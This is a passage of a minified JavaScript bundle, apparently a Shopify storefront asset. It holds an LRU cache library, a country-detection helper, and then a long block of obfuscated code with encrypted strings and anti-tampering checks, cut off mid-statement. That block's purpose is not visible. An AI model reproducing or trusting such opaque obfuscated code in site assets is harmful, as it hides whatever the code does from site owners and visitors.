i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var 